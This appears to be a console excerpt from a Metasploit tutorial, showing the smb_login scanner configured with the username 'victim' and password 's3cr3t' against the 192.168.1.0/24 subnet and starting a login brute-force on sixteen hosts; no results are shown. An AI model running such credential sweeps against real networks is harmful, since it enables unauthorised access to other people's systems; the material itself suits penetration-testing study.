 View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set RHOSTS 192.168.1.0/24
RHOSTS => 192.168.1.0/24
msf6 auxiliary(scanner/smb/smb_login) > set SMBUser victim
SMBUser => victim
msf6 auxiliary(scanner/smb/smb_login) > set SMBPass s3cr3t
SMBPass => s3cr3t
msf6 auxiliary(scanner/smb/smb_login) > set THREADS 50
THREADS => 50
msf6 auxiliary(scanner/smb/smb_login) >  run
[-] 192.168.1.0/24:445    - Warning: The Windows platform cannot reliably support more than 16 threads
[-] 192.168.1.0/24:445    - Thread count has been adjusted to 16
[*][*][*][*][*][*][*][*][*][*][*][*][*][*][*][*] 192.168.1.0:445       - 192.168.1.0:445 - Starting SMB login bruteforce
192.168.1.12:445      - 192.168.1.12:445 - Starting SMB login bruteforce
192.168.1.13:445      - 192.168.1.13:445 - Starting SMB login bruteforce
192.168.1.1:445       - 192.168.1.1:445 - Starting SMB login bruteforce
192.168.1.15:445      - 192.168.1.15:445 - Starting SMB login bruteforce
192.168.1.3:445       - 192.168.1.3:445 - Starting SMB login bruteforce
192.168.1.4:445       - 192.168.1.4:445 - Starting SMB login bruteforce
192.168.1.14:445      - 192.168.1.14:445 - Starting SMB login bruteforce
192.168.1.2:445       - 192.168.1.2:445 - Starting SMB login bruteforce
192.168.1.6:445       - 192.168.1.6:445 - Starting SMB login bruteforce
192.168.1.7:445       - 192.168.1.7:445 - Starting SMB login bruteforce
192.168.1.5:445       - 192.168.1.5:445 - Starting SMB login bruteforce
192.168.1.10:445      - 192.168.1.10:445 - Starting SMB login bruteforce
192.168.1.11:445      - 192.168.1.11:445 - Starting SMB login bruteforce
192.168.1.9:445       - 192.168.1.9:445 - Starting SMB login bruteforce
192.168.1.8:445       - 192.168.1.8:445 - Starting SMB login bruteforce